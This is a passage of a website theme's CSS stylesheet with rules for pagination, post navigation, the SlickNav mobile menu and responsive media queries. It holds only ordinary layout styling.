  font-weight: 700;
  margin: 0 0 10px;
  text-transform: uppercase; }

.site-post-navigation .fa {
  margin-right: 5px; }

.site-post-navigation .site-post-nav-next .fa {
  margin-right: 0;
  margin-left: 5px; }

.site-post-navigation a {
  display: block; }

/*--------------------------------------------------------------
9.0 Archive Pagination/Navigation
--------------------------------------------------------------*/
.pagination {
  font-size: 0.875rem;
  font-weight: 700;
  margin: 5rem 0 0;
  text-align: center; }

.pagination .page-numbers {
  border: solid 1px #e5e8eb;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  border-radius: 2px;
  display: inline-block;
  line-height: 1em;
  margin: 0 3px;
  padding: 0.75rem; }

.pagination a {
  color: #910808; }

.pagination .current,
.pagination a:hover,
.pagination a:focus {
  background-color: #910808;
  border-color: #910808;
  color: #fff; }

.pagination .current {
  color: #fff; }

/********************************************************************************************* 

11. Slideshow

*********************************************************************************************/

/* Start Home Hero Slideshow */

.site-section-wrapper-slideshow-large #site-section-slideshow {
  margin-top: 10px; }

/******************************************
12. SlickNav Responsive Mobile Menu
******************************************/

/*!
 * SlickNav Responsive Mobile Menu v1.0.10
 * (c) 2016 Josh Cope
 * licensed under MIT
 */

.slicknav_btn {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  padding: 1rem;
  line-height: 1.125em;
  margin: 0 auto;
  cursor: pointer; }
  .slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar {
    margin-top: 2px; }

.slicknav_menu {
  *zoom: 1; }
  .slicknav_menu .slicknav_menutxt {
    display: inline-block;
    line-height: 1.188em;
    float: none; }
  .slicknav_menu .slicknav_icon {
    display: inline-block;
    float: none;
    width: 20px;
    height: 10px;
    margin: 0 0 0 5px; }
    .slicknav_menu .slicknav_icon:before {
      background: transparent;
      width: 1.125em;
      height: 0.875em;
      display: block;
      content: "";
      position: absolute; }
  .slicknav_menu .slicknav_no-text {
    margin: 0; }
  .slicknav_menu .slicknav_icon-bar {
    display: block;
    width: 20px;
    height: 2px;
    -webkit-border-radius: 1px;
    -moz-border-radius: 1px;
    border-radius: 1px;
    -webkit-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.25);
    -moz-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.25);
    box-shadow: 0 1px 0 rgba(0, 0, 0, 0.25); }
  .slicknav_menu:before {
    content: " ";
    display: table; }
  .slicknav_menu:after {
    content: " ";
    display: table;
    clear: both; }

.slicknav_nav {
  clear: both; }
  .slicknav_nav ul {
    display: block; }
  .slicknav_nav li {
    display: block;
    text-transform: uppercase; }
  .slicknav_nav li li {
    border-bottom: solid 1px rgba(255,255,255,0.1);
    text-transform: none;
  }
  .slicknav_nav .slicknav_arrow {
    font-size: 0.8em;
    margin: 0 0 0 0.4em; }
  .slicknav_nav .slicknav_item {
    cursor: pointer; }
    .slicknav_nav .slicknav_item a {
      display: inline; }
  .slicknav_nav .slicknav_row {
    display: block; }
  .slicknav_nav a {
    display: block; }
  .slicknav_nav .slicknav_parent-link a {
    display: inline; }

.slicknav_brand {
  float: left; }

.slicknav_menu {
  font-size: 15px;
  box-sizing: border-box;
  text-align: center;
  padding: 8px 24px; }
  .slicknav_menu * {
    box-sizing: border-box; }
  .slicknav_menu .slicknav_menutxt {
    color: #fff;
    font-weight: bold; }
  .slicknav_menu .slicknav_icon-bar {
    background-color: #fff; }

.slicknav_btn {
  margin: 8px auto;
  text-decoration: none;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  background-color: #111; }

.slicknav_nav {
  color: #fff;
  margin: 0;
  padding: 0;
  font-size: 1em;
  list-style: none;
  overflow: hidden; }
  .slicknav_nav ul {
    list-style: none;
    overflow: hidden;
    padding: 0;
    margin: 0; }
  .slicknav_nav .slicknav_row {
    padding: 8px 10px;
    margin: 2px 5px; }
    .slicknav_nav .slicknav_row:hover {
      -webkit-border-radius: 6px;
      -moz-border-radius: 6px;
      border-radius: 6px;
      background: #cf4330;
      color: #fff; }
  .slicknav_nav a {
    padding: 8px 12px;
    margin: 2px 5px;
    text-decoration: none;
    color: #fff; }
    .slicknav_nav a:hover {
      -webkit-border-radius: 3px;
      -moz-border-radius: 3px;
      border-radius: 3px;
      background: #cf4330;
      color: #fff;
      text-decoration: none;
  }
  .slicknav_nav .slicknav_txtnode {
    margin-left: 15px; }
  .slicknav_nav .slicknav_item a {
    padding: 0;
    margin: 0; }
  .slicknav_nav .slicknav_parent-link a {
    padding: 0;
    margin: 0; }

.slicknav_brand {
  color: #fff;
  font-size: 18px;
  line-height: 30px;
  padding: 7px 12px;
  height: 44px; }

/*********************************************************************************************

14. Media Queries 

*********************************************************************************************/
/* Tablet Landscape */
@media screen and (max-width: 1220px) {
  .site-wrapper-frame {
    margin-bottom: 0;
    padding-right: 50px;
    padding-left: 50px;
    width: 100%;
    box-shadow: none; }

  .site-wrapper-all {
    padding-top: 0; }

  .site-section-wrapper {
    width: 100%; }

  .site-section-wrapper-footer {
    padding-right: 30px;
    padding-left: 30px; } }
/* Tablet Landscape */
@media screen and (max-width: 960px) {
  .site-wrapper-frame {
    padding-right: 30px;
    padding-left: 30px; }

  .site-section-wrapper-footer {
    padding-right: 10px;
    padding-left: 10px; }

  .large-nav a {
    font-size: 0.875rem;
    padding-right: 0.5rem;
    padding-left: 0.5rem; }

  .site-column-aside .widget_nav_menu a,
  .site-column-aside .widget_nav_menu .menu-item-has-children .menu-item > a {
    padding-right: 20px;
    padding-left: 20px; }

  .site-archive-post .entry-title {
    font-size: 1.25rem; }

  .page-sidebar-primary #site-column-main .site-column-content-wrapper {
    padding-right: 20px; }

  .page-sidebar-secondary #site-column-main .site-column-content-wrapper {
    padding-right: 50px; } }
/* Tabled Portrait */
@media screen and (max-width: 768px) {
  #site-homepage-widgets .widget-title,
  .page-title {
    font-size: 2rem; }

  #site-secondary-nav .site-section-wrapper {
    text-align: center; }

  #site-secondary-nav .menu-item {
    margin-top: 5px;
    margin-bottom: 5px; }

  .page-header-default #site-logo,
  .page-header-default #site-header-extra {
    display: block;
    margin-right: 0;
    padding-right: 0;
    padding-left: 0;
    text-align: center;
    width: 100%; }

  .page-header-default #site-logo img {
    height: auto;
    max-width: 100%;
    width: auto; }

  .page-header-default #site-header-extra {
    margin-top: 40px; }

  .custom-widget-featured-pages .site-columns-4 .site-column,
  .page-sidebar-primary .custom-widget-featured-pages .site-columns-4 .site-column,
  .page-sidebar-secondary .custom-widget-featured-pages .site-columns-4 .site-column {
    margin-right: 4%;
    width: 48%; }

  .custom-widget-featured-pages .site-columns-4 .site-column-2,
  .page-sidebar-primary .custom-widget-featured-pages .site-columns-4 .site-column-2,
  .page-sidebar-primary .custom-widget-featured-pages .site-columns-4 .site-column-4,
  .page-sidebar-secondary .custom-widget-featured-pages .site-columns-4 .site-column-2,
  .page-sidebar-secondary .custom-widget-featured-pages .site-columns-4 .site-column-4 {
    margin-right: 0; }

  .custom-widget-featured-pages .site-columns-4 .site-column-3,
  .custom-widget-featured-pages .site-columns-4 .site-column-4 {
    margin-top: 50px; }

  .page-sidebar-both #site-column-main {
    margin-bottom: 1rem; }

  .page-sidebar-primary #site-aside-primary,
  .page-sidebar-both #site-aside-primary {
    width: 30%; }

  .page-sidebar-primary #site-column-main,
  .page-sidebar-both #site-column-main {
    width: 70%; }

  .page-sidebar-both #site-column-content,
  .page-sidebar-secondary #site-column-content,
  .page-sidebar-both #site-aside-secondary,
  .page-sidebar-secondary #site-aside-secondary {
    display: block;
    width: 100%; }

  .page-sidebar-both #site-column-main .site-column-content-wrapper,
  .page-sidebar-secondary #site-column-main .site-column-content-wrapper,
  .page-sidebar-primary #site-column-main .site-column-content-wrapper {
    padding-right: 0; }

  #site-column-main {
    margin-bottom: 2rem; }

  .page-sidebar-secondary #site-aside-secondary,
  .page-sidebar-both #site-aside-secondary {
    margin-top: 50px;
    margin-bottom: 0; }

  .page-sidebar-both #site-aside-secondary .site-aside-wrapper {
    padding-left: 50px; }

  .page-sidebar-secondary #site-aside-secondary .widget,
  .page-sidebar-both #site-aside-secondary .widget {
    display: inline-block;
    margin: 0 2.5% 40px;
    vertical-align: top;
    width: 44%; }

  #site-footer .site-columns-3 .site-column,
  #site-footer .site-columns-4 .site-column,
  #site-footer .site-columns-5 .site-column {
    vertical-align: top;
    width: 50%; }

  #site-footer .site-columns-3 .site-column-3,
  #site-footer .site-columns-4 .site-column-3,
  #site-footer .site-columns-4 .site-column-4,
  #site-footer .site-columns-5 .site-column-3,
  #site-footer .site-columns-5 .site-column-4,
  #site-footer .site-columns-5 .site-column-5 {
    margin-top: 50px; }

  #site-footer-partner-logos .site-columns-4 .site-archive-post .entry-title {
    font-size: 1rem; }

  #site-footer-partner-logos .custom-widget-featured-pages .site-columns-4 .site-column-3,
  #site-footer-partner-logos .custom-widget-featured-pages .site-columns-4 .site-column-4 {
    margin-top: 50px; }

  /* Main Menu */
  #site-primary-menu {
    display: none !important; }

  .site-section-wrapper-primary-menu {
    background: #002b6b; }

  #site-section-primary-menu,
  .site-navbar-header {
    border-width: 0;
    display: block;
    padding: 0;
    text-align: center;
    width: 100%;
    transition: all 0.2s ease-in-out; }

  .site-navbar-header {
    margin-bottom: 2rem; }

  #site-menu-main,
  #menu-main-slick {
    display: none;
  }

  .navbar-header {
    display: block;
  }

  .site-header .slicknav_menu {
    text-align: center;
  }

  .site-header .menu {
    margin-bottom: 10px;
  }

  #site-header-navigation .sub-menu a {
    color: #ccc;
    color: rgba(255,255,255,0.7);
  }

  #site-header-navigation .sub-menu a:hover,
  #site-header-navigation .sub-menu a:focus {
    color: #fff;
    text-decoration: none;
  }

  /* End Menu */

  #site-footer .site-columns-4 .site-column {
    vertical-align: top;
    width: 50%; }

  #site-footer .site-columns-4 .site-column-3,
  #site-footer .site-columns-4 .site-column-4 {
    margin-top: 50px; }

  #site-footer-partner-logos .site-columns-4 .site-archive-post .entry-title {
    font-size: 1rem; }

  #site-footer-partner-logos .custom-widget-featured-pages .site-columns-4 .site-column-3,
  #site-footer-partner-logos .custom-widget-featured-pages .site-columns-4 .site-column-4 {
    margin-top: 50px; } }
/* All Mobile Sizes (devices and browser) */
/* All Mobile Sizes (devices and browser) */
@media screen and (max-width: 640px) {
  #site-homepage-widgets .widget-title {
    font-size: 1.75rem; }

  .page-sidebar-primary #site-aside-primary,
  .page-sidebar-both #site-aside-primary {
    width: 50%; }

  .page-sidebar-primary #site-aside-primary,
  .page-sidebar-both #site-aside-primary,
  .page-sidebar-primary #site-column-main,
  .page-sidebar-both #site-column-main {
    display: block;
    width: 100%; }

  #site-column-main .site-column-content-wrapper,
  .page-sidebar-both #site-aside-secondary .site-aside-wrapper,
  .site-section-wrapper-slideshow-medium {
    padding: 0; }

  #site-page-columns {
    display: flex;
    flex-direction: column; }

  #site-column-main {
    order: 1; }

  #site-aside-primary {
    order: 2; } }
/* All Mobile Sizes (devices and browser) */
@media screen and (max-width: 480px) {

  .site-section-wrapper-footer {
    padding-right: 30px;
    padding-left: 30px; }

  #site-header-extra .widget {
    display: block; }

  #site-header-extra .widget + .widget {
    margin: 30px 0 0; }

  .page-title {
    font-size: 2rem; }

  .entry-content .alignleft,
  .entry-content .alignright {
    display: block;
    float: none;
    margin-right: auto;
    margin-left: auto; }

  .page-sidebar-secondary #site-aside-secondary .widget,
  .page-sidebar-both #site-aside-secondary .widget {
    display: block;
    margin: 0 0 40px;
    width: 100%; }

  #site-footer .site-columns-3 .site-column {
    margin: 0;
    width: 100%; }

  #site-footer .site-columns-3 .site-column + .site-column {
    margin-top: 3rem; }

  #site-footer .site-columns .site-column-wrapper {
    padding: 0; }

  #site-footer {
    padding-top: 60px;
    padding-bottom: 60px; }

  #site-footer-credit {
    padding-top: 50px;
    padding-bottom: 50px; } }
/* All Mobile Sizes (devices and browser) */
@media screen and (max-width: 384px) {

  .site-archive-posts .entry-thumbnail {
    display: block;
    width: auto; }

  .site-archive-posts .has-post-thumbnail .entry-preview {
    display: block;
    margin-top: 30px;
    width: 100%; }

  .site-archive-posts .has-post-thumbnail .entry-preview-wrapper {
    padding-left: 0; }

  .page-title {
    font-size: 1.5rem; }

  #site-homepage-widgets .custom-widget-featured-pages .site-columns-2 .site-column,
  #site-homepage-widgets .custom-widget-featured-pages .site-columns-3 .site-column,
  #site-homepage-widgets .custom-widget-featured-pages .site-columns-4 .site-column,
  .custom-widget-featured-pages .site-columns-4 .site-column,
  .page-sidebar-primary .custom-widget-featured-pages .site-columns-4 .site-column,
  .page-sidebar-secondary .custom-widget-featured-pages .site-columns-4 .site-column, {
    display: block;
    float: none;
    margin: 0;
    width: 100%; }

  #site-homepage-widgets .custom-widget-featured-pages .site-columns-2 .site-column + .site-column,
  #site-homepage-widgets .custom-widget-featured-pages .site-columns-3 .site-column + .site-column,
  #site-homepage-widgets .custom-widget-featured-pages .site-columns-4 .site-column + .site-column {
    margin-top: 3rem; } }